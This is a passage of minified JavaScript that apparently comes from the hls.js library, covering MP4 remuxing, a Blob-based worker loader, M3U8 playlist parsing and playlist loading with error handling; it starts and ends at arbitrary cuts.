DataView(M.buffer).setUint32(0,B),M.set(o.types.mdat,4))}M.set(V,b);var Y=V.byteLength;b+=Y,m.push(new T(!0,c,Y,0)),U=W}var q=m.length;if(q){var X=m[m.length-1];this.nextAudioPts=S=U+d*X.duration;var z=p?new Uint8Array(0):o.moof(t.sequenceNumber++,N/d,f({},t,{samples:m}));t.samples=[];var Q=N/s,$=S/s,J={data1:z,data2:M,startPTS:Q,endPTS:$,startDTS:Q,endDTS:$,type:"audio",hasAudio:!0,hasVideo:!1,nb:q};return this.isAudioContiguous=!0,J}},e.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,s=n/(t.samplerate?t.samplerate:n),o=this.nextAudioPts,l=(null!==o?o:i.startDTS*n)+this._initDTS,u=i.endDTS*n+this._initDTS,d=1024*s,c=Math.ceil((u-l)/d),f=a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(h.b.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var p=l+v*d;g.push({unit:f,pts:p,dts:p})}return t.samples=g,this.remuxAudio(t,e,r,!1)}h.b.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},e.remuxID3=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,a=this._initPTS,n=this._initDTS,s=0;s<r;s++){var o=t.samples[s];o.pts=y(o.pts-a,e*i)/i,o.dts=y(o.dts-n,e*i)/i}var l=t.samples;return t.samples=[],{samples:l}}},e.remuxText=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,a=this._initPTS,n=0;n<r;n++){var s=t.samples[n];s.pts=y(s.pts-a,e*i)/i}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}},t}();function y(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}var T=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags=new E(t)},E=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1}},function(t,e,r){"use strict";r.d(e,"a",(function(){return n}));var i=r(11);function a(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var n=function(){function t(t,e){this._uri=null,this.method=null,this.keyFormat=null,this.keyFormatVersions=null,this.keyID=null,this.key=null,this.iv=null,this._uri=e?Object(i.buildAbsoluteURL)(t,e,{alwaysNormalize:!0}):t}var e,r,n;return t.fromURL=function(e,r){return new t(e,r)},t.fromURI=function(e){return new t(e)},e=t,(r=[{key:"uri",get:function(){return this._uri}}])&&a(e.prototype,r),n&&a(e,n),t}()},function(t,e,r){function i(t){var e={};function r(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.m=t,r.c=e,r.i=function(t){return t},r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},r.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/",r.oe=function(t){throw console.error(t),t};var i=r(r.s=ENTRY_MODULE);return i.default||i}function a(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(t,e,i){var n={};n[i]=[];var s=e.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return n;for(var l,u=o[1],h=new RegExp("(\\\\n|\\W)"+a(u)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=h.exec(s);)"dll-reference"!==l[3]&&n[i].push(l[3]);for(h=new RegExp("\\("+a(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=h.exec(s);)t[l[2]]||(n[i].push(l[1]),t[l[2]]=r(l[1]).m),n[l[2]]=n[l[2]]||[],n[l[2]].push(l[4]);for(var d,c=Object.keys(n),f=0;f<c.length;f++)for(var g=0;g<n[c[f]].length;g++)d=n[c[f]][g],isNaN(1*d)||(n[c[f]][g]=1*n[c[f]][g]);return n}function s(t){return Object.keys(t).reduce((function(e,r){return e||t[r].length>0}),!1)}t.exports=function(t,e){e=e||{};var a={main:r.m},o=e.all?{main:Object.keys(a.main)}:function(t,e){for(var r={main:[e]},i={main:[]},a={main:{}};s(r);)for(var o=Object.keys(r),l=0;l<o.length;l++){var u=o[l],h=r[u].pop();if(a[u]=a[u]||{},!a[u][h]&&t[u][h]){a[u][h]=!0,i[u]=i[u]||[],i[u].push(h);for(var d=n(t,t[u][h],u),c=Object.keys(d),f=0;f<c.length;f++)r[c[f]]=r[c[f]]||[],r[c[f]]=r[c[f]].concat(d[c[f]])}}return i}(a,t),l="";Object.keys(o).filter((function(t){return"main"!==t})).forEach((function(t){for(var e=0;o[t][e];)e++;o[t].push(e),a[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+t+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o[t].map((function(e){return JSON.stringify(e)+": "+a[t][e].toString()})).join(",")+"});\n"})),l=l+"new (("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o.main.map((function(t){return JSON.stringify(t)+": "+a.main[t].toString()})).join(",")+"}))(self);";var u=new window.Blob([l],{type:"text/javascript"});if(e.bare)return u;var h=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(u),d=new window.Worker(h);return d.objectURL=h,d}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return o}));var i=r(10),a=r(0),n=r(1),s=r(14);function o(t){var e=new s.EventEmitter,r=function(e,r){t.postMessage({event:e,data:r})};e.on(a.a.FRAG_DECRYPTED,r),e.on(a.a.ERROR,r),t.addEventListener("message",(function(a){var s=a.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);t.transmuxer=new i.c(e,s.typeSupported,o,s.vendor,s.id),Object(n.a)(o.debug),r("init",null);break;case"configure":t.transmuxer.configure(s.config);break;case"demux":var u=t.transmuxer.push(s.data,s.decryptdata,s.chunkMeta,s.state);Object(i.d)(u)?u.then((function(e){l(t,e)})):l(t,u);break;case"flush":var d=s.chunkMeta,c=t.transmuxer.flush(d);Object(i.d)(c)?c.then((function(e){h(t,e,d)})):h(t,c,d)}}))}function l(t,e){if((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment){var r,i=[],a=e.remuxResult,n=a.audio,s=a.video;n&&u(i,n),s&&u(i,s),t.postMessage({event:"transmuxComplete",data:e},i)}}function u(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function h(t,e,r){e.forEach((function(e){l(t,e)})),t.postMessage({event:"flush",data:r})}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return Yr}));var i=r(11),a=r(3),n=r(0),s=r(2),o=r(1),l=r(6),u=r(5);function h(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var d=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.fragments=[],this.url=t}var e,r,i;return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},e=t,(r=[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&Object(a.a)(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!==(t=this.fragments)&&void 0!==t&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}])&&h(e.prototype,r),i&&h(e,i),t}(),c=r(17),f=/^(\d+)x(\d+)$/,g=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,v=function(){function t(e){for(var r in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(r)&&(this[r]=e[r])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=f.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(g.lastIndex=0;null!==(e=g.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1]]=i}return r},t}(),p={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function m(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var y=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-SESSION-DATA:([^\r\n]*)[\r\n]+/g,T=/#EXT-X-MEDIA:(.*)/g,E=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),b=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(PLAYLIST-TYPE):(.+)/.source,/#EXT-X-(MEDIA-SEQUENCE): *(\d+)/.source,/#EXT-X-(SKIP):(.+)/.source,/#EXT-X-(TARGETDURATION): *(\d+)/.source,/#EXT-X-(KEY):(.+)/.source,/#EXT-X-(START):(.+)/.source,/#EXT-X-(ENDLIST)/.source,/#EXT-X-(DISCONTINUITY-SEQ)UENCE: *(\d+)/.source,/#EXT-X-(DIS)CONTINUITY/.source,/#EXT-X-(VERSION):(\d+)/.source,/#EXT-X-(MAP):(.+)/.source,/#EXT-X-(SERVER-CONTROL):(.+)/.source,/#EXT-X-(PART-INF):(.+)/.source,/#EXT-X-(GAP)/.source,/#EXT-X-(BITRATE):\s*(\d+)/.source,/#EXT-X-(PART):(.+)/.source,/#EXT-X-(PRELOAD-HINT):(.+)/.source,/#EXT-X-(RENDITION-REPORT):(.+)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),S=/\.(mp4|m4s|m4v|m4a)$/i;var L=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return r+=parseInt(e.shift()).toString(16),r+=("000"+parseInt(e.shift()).toString(16)).substr(-4)}return t},t.resolve=function(t,e){return i.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,r){var i,a=[],n={},s=!1;for(y.lastIndex=0;null!=(i=y.exec(e));)if(i[1]){var o=new v(i[1]),l={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(i[2],r)},u=o.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),A((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=t.convertAVC1ToAVCOTI(l.videoCodec)),a.push(l)}else if(i[3]){var h=new v(i[3]);h["DATA-ID"]&&(s=!0,n[h["DATA-ID"]]=h)}return{levels:a,sessionData:s?n:null}},t.parseMasterPlaylistMedia=function(e,r,i,a){var n;void 0===a&&(a=[]);var s=[],o=0;for(T.lastIndex=0;null!==(n=T.exec(e));){var l=new v(n[1]);if(l.TYPE===i){var u={attrs:l,bitrate:0,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE||"",type:i,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:l.LANGUAGE,url:l.URI?t.resolve(l.URI,r):""};if(a.length){var h=t.findGroup(a,u.groupId)||a[0];R(u,h,"audioCodec"),R(u,h,"textCodec")}s.push(u)}}return s},t.parseLevelPlaylist=function(t,e,r,n,s){var l,h,f,g=new d(e),p=g.fragments,m=null,y=0,T=0,L=0,A=0,R=null,D=new u.b(n,e),_=-1,I=!1;for(E.lastIndex=0,g.m3u8=t;null!==(l=E.exec(t));){I&&(I=!1,(D=new u.b(n,e)).start=L,D.sn=y,D.cc=A,D.level=r,m&&(D.initSegment=m,D.rawProgramDateTime=m.rawProgramDateTime));var C=l[1];if(C){D.duration=parseFloat(C);var w=(" "+l[2]).slice(1);D.title=w||null,D.tagList.push(w?["INF",C,w]:["INF",C])}else if(l[3])Object(a.a)(D.duration)&&(D.start=L,f&&(D.levelkey=f),D.sn=y,D.level=r,D.cc=A,D.urlId=s,p.push(D),D.relurl=(" "+l[3]).slice(1),k(D,R),R=D,L+=D.duration,y++,T=0,I=!0);else if(l[4]){var O=(" "+l[4]).slice(1);R?D.setByteRange(O,R):D.setByteRange(O)}else if(l[5])D.rawProgramDateTime=(" "+l[5]).slice(1),D.tagList.push(["PROGRAM-DATE-TIME",D.rawProgramDateTime]),-1===_&&(_=p.length);else{if(!(l=l[0].match(b))){o.b.warn("No matches on slow regex match for level playlist!");continue}for(h=1;h<l.length&&void 0===l[h];h++);var x=(" "+l[h]).slice(1),P=(" "+l[h+1]).slice(1),F=l[h+2]?(" "+l[h+2]).slice(1):"";switch(x){case"PLAYLIST-TYPE":g.type=P.toUpperCase();break;case"MEDIA-SEQUENCE":y=g.startSN=parseInt(P);break;case"SKIP":var M=new v(P),N=M.decimalInteger("SKIPPED-SEGMENTS");if(Object(a.a)(N)){g.skippedSegments=N;for(var U=N;U--;)p.unshift(null);y+=N}var B=M.enumeratedString("RECENTLY-REMOVED-DATERANGES");B&&(g.recentlyRemovedDateranges=B.split("\t"));break;case"TARGETDURATION":g.targetduration=parseFloat(P);break;case"VERSION":g.version=parseInt(P);break;case"EXTM3U":break;case"ENDLIST":g.live=!1;break;case"#":(P||F)&&D.tagList.push(F?[P,F]:[P]);break;case"DIS":A++;case"GAP":D.tagList.push([x]);break;case"BITRATE":D.tagList.push([x,P]);break;case"DISCONTINUITY-SEQ":A=parseInt(P);break;case"KEY":var G,K=new v(P),j=K.enumeratedString("METHOD"),H=K.URI,V=K.hexadecimalInteger("IV"),W=K.enumeratedString("KEYFORMATVERSIONS"),Y=K.enumeratedString("KEYID"),q=null!=(G=K.enumeratedString("KEYFORMAT"))?G:"identity";if(["com.apple.streamingkeydelivery","com.microsoft.playready","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed","com.widevine"].indexOf(q)>-1){o.b.warn("Keyformat "+q+" is not supported from the manifest");continue}if("identity"!==q)continue;j&&(f=c.a.fromURL(e,H),H&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(j)>=0&&(f.method=j,f.keyFormat=q,Y&&(f.keyID=Y),W&&(f.keyFormatVersions=W),f.iv=V));break;case"START":var X=new v(P).decimalFloatingPoint("TIME-OFFSET");Object(a.a)(X)&&(g.startTimeOffset=X);break;case"MAP":var z=new v(P);D.relurl=z.URI,z.BYTERANGE&&D.setByteRange(z.BYTERANGE),D.level=r,D.sn="initSegment",f&&(D.levelkey=f),D.initSegment=null,m=D,I=!0;break;case"SERVER-CONTROL":var Q=new v(P);g.canBlockReload=Q.bool("CAN-BLOCK-RELOAD"),g.canSkipUntil=Q.optionalFloat("CAN-SKIP-UNTIL",0),g.canSkipDateRanges=g.canSkipUntil>0&&Q.bool("CAN-SKIP-DATERANGES"),g.partHoldBack=Q.optionalFloat("PART-HOLD-BACK",0),g.holdBack=Q.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var $=new v(P);g.partTarget=$.decimalFloatingPoint("PART-TARGET");break;case"PART":var J=g.partList;J||(J=g.partList=[]);var Z=T>0?J[J.length-1]:void 0,tt=T++,et=new u.c(new v(P),D,e,tt,Z);J.push(et),D.duration+=et.duration;break;case"PRELOAD-HINT":var rt=new v(P);g.preloadHint=rt;break;case"RENDITION-REPORT":var it=new v(P);g.renditionReports=g.renditionReports||[],g.renditionReports.push(it);break;default:o.b.warn("line parsed but not handled: "+l)}}}R&&!R.relurl?(p.pop(),L-=R.duration,g.partList&&(g.fragmentHint=R)):g.partList&&(k(D,R),D.cc=A,g.fragmentHint=D);var at=p.length,nt=p[0],st=p[at-1];if((L+=g.skippedSegments*g.targetduration)>0&&at&&st){g.averagetargetduration=L/at;var ot=st.sn;g.endSN="initSegment"!==ot?ot:0,nt&&(g.startCC=nt.cc,nt.initSegment||g.fragments.every((function(t){return t.relurl&&(e=t.relurl,S.test(null!=(r=null===(a=i.parseURL(e))||void 0===a?void 0:a.path)?r:""));var e,r,a}))&&(o.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(D=new u.b(n,e)).relurl=st.relurl,D.level=r,D.sn="initSegment",nt.initSegment=D,g.needSidxRanges=!0))}else g.endSN=0,g.startCC=0;return g.fragmentHint&&(L+=g.fragmentHint.duration),g.totalduration=L,g.endCC=A,_>0&&function(t,e){for(var r=t[e],i=e;i--;){var a=t[i];if(!a)return;a.programDateTime=r.programDateTime-1e3*a.duration,r=a}}(p,_),g},t}();function A(t,e){["video","audio","text"].forEach((function(r){var i=t.filter((function(t){return function(t,e){var r=p[e];return!!r&&!0===r[t.slice(0,4)]}(t,r)}));if(i.length){var a=i.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[r+"Codec"]=a.length>0?a[0]:i[0],t=t.filter((function(t){return-1===i.indexOf(t)}))}})),e.unknownCodecs=t}function R(t,e,r){var i=e[r];i&&(t[r]=i)}function k(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(a.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}var D=r(4);function _(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var I=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.hls=t,this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(n.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(n.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,a=new(r||i)(e);return t.loader=a,this.loaders[t.type]=a,a},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.load({id:null,groupId:null,level:0,responseType:"text",type:D.a.MANIFEST,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:null,level:i,responseType:"text",type:D.a.LEVEL,url:a,deliveryDirectives:n})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:D.a.AUDIO_TRACK,url:a,deliveryDirectives:n})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:D.a.SUBTITLE_TRACK,url:a,deliveryDirectives:n})},e.load=function(t){var e,r,i,a,n,s,l=this.hls.config,u=this.getInternalLoader(t);if(u){var h=u.context;if(h&&h.url===t.url)return void o.b.trace("[playlist-loader]: playlist request ongoing");o.b.log("[playlist-loader]: aborting previous loader for type: "+t.type),u.abort()}switch(t.type){case D.a.MANIFEST:r=l.manifestLoadingMaxRetry,i=l.manifestLoadingTimeOut,a=l.manifestLoadingRetryDelay,n=l.manifestLoadingMaxRetryTimeout;break;case D.a.LEVEL:case D.a.AUDIO_TRACK:case D.a.SUBTITLE_TRACK:r=0,i=l.levelLoadingTimeOut;break;default:r=l.levelLoadingMaxRetry,i=l.levelLoadingTimeOut,a=l.levelLoadingRetryDelay,n=l.levelLoadingMaxRetryTimeout}if((u=this.createInternalLoader(t),null!==(e=t.deliveryDirectives)&&void 0!==e&&e.part)&&(t.type===D.a.LEVEL&&null!==t.level?s=this.hls.levels[t.level].details:t.type===D.a.AUDIO_TRACK&&null!==t.id?s=this.hls.audioTracks[t.id].details:t.type===D.a.SUBTITLE_TRACK&&null!==t.id&&(s=this.hls.subtitleTracks[t.id].details),s)){var d=s.partTarget,c=s.targetduration;d&&c&&(i=Math.min(1e3*Math.max(3*d,.8*c),i))}var f={timeout:i,maxRetry:r,retryDelay:a,maxRetryDelay:n,highWaterMark:0},g={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};u.load(t,f,g)},e.loadsuccess=function(t,e,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this.handleSidxRequest(t,r),void this.handlePlaylistLoaded(t,e,r,i);this.resetInternalLoader(r.type);var a=t.data;0===a.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),a.indexOf("#EXTINF:")>0||a.indexOf("#EXT-X-TARGETDURATION:")>0?this.handleTrackOrLevelPlaylist(t,e,r,i):this.handleMasterPlaylist(t,e,r,i)):this.handleManifestParsingError(t,r,"no EXTM3U delimiter",i)},e.loaderror=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!1,t)},e.loadtimeout=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!0)},e.handleMasterPlaylist=function(t,e,r,i){var a=this.hls,s=t.data,l=_(t,r),u=L.parseMasterPlaylist(s,l),h=u.levels,d=u.sessionData;if(h.length){var c=h.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),f=h.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),g=L.parseMasterPlaylistMedia(s,l,"AUDIO",c),p=L.parseMasterPlaylistMedia(s,l,"SUBTITLES",f),m=L.parseMasterPlaylistMedia(s,l,"CLOSED-CAPTIONS");if(g.length)g.some((function(t){return!t.url}))||!h[0].audioCodec||h[0].attrs.AUDIO||(o.b.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),g.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new v({}),bitrate:0,url:""}));a.trigger(n.a.MANIFEST_LOADED,{levels:h,audioTracks:g,subtitles:p,captions:m,url:l,stats:e,networkDetails:i,sessionData:d})}else this.handleManifestParsingError(t,r,"no level found in manifest",i)},e.handleTrackOrLevelPlaylist=function(t,e,r,i){var o=this.hls,l=r.id,u=r.level,h=r.type,d=_(t,r),c=Object(a.a)(l)?l:0,f=Object(a.a)(u)?u:c,g=function(t){switch(t.type){case D.a.AUDIO_TRACK:return D.b.AUDIO;case D.a.SUBTITLE_TRACK:return D.b.SUBTITLE;default:return D.b.MAIN}}(r),p=L.parseLevelPlaylist(t.data,d,f,g,c);if(p.fragments.length){if(h===D.a.MANIFEST){var m={attrs:new v({}),bitrate:0,details:p,name:"",url:d};o.trigger(n.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:d,stats:e,networkDetails:i,sessionData:null})}if(e.parsing.end=performance.now(),p.needSidxRanges){var y,T=null===(y=p.fragments[0].initSegment)||void 0===y?void 0:y.url;this.load({url:T,isSidxRequest:!0,type:h,level:u,levelDetails:p,id:l,groupId:null,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer",deliveryDirectives:null})}else r.levelDetails=p,this.handlePlaylistLoaded(t,e,r,i)}else o.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.LEVEL_EMPTY_ERROR,fatal:!1,url:d,reason:"no fragments found in level",level:"number"==typeof r.level?r.level:void 0})},e.handleSidxRequest=function(t,e){var r=Object(l.g)(new Uint8Array(t.data));if(r){var i=r.references,a=e.levelDetails;i.forEach((function(t,e){var i=t.info,n=a.fragments[e];0===n.byteRange.length&&n.setByteRange(String(1+i.end-i.start)+"@"+String(i.start)),n.initSegment&&n.initSegment.setByteRange(String(r.moovEndOffset)+"@0")}))}},e.handleManifestParsingError=function(t,e,r,i){this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.MANIFEST_PARSING_ERROR,fatal:e.type===D.a.MANIFEST,url:t.url,reason:r,response:t,context:e,networkDetails:i})},e.handleNetworkError=function(t,e,r,i){void 0===r&&(r=!1),o.b.warn("[playlist-loader]: A network "+(r?"timeout":"error")+" occurred while loading "+t.type+" level: "+t.level+" id: "+t.id+' group-id: "'+t.groupId+'"');var a=s.a.UNKNOWN,l=!1,u=this.getInternalLoader(t);switch(t.type){case D.a.MANIFEST:a=r?s.a.MANIFEST_LOAD_TIMEOUT:s.a.MANIFEST_LOAD_ERROR,l=!0;break;case D.a.LEVEL:a=r?s.a.LEVEL_LOAD_TIMEOUT:s.a.LEVEL_LOAD_ERROR,l=!1;break;case D.a.AUDIO_TRACK:a=r?s.a.AUDIO_TRACK_LOAD_TIMEOUT:s.a.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case 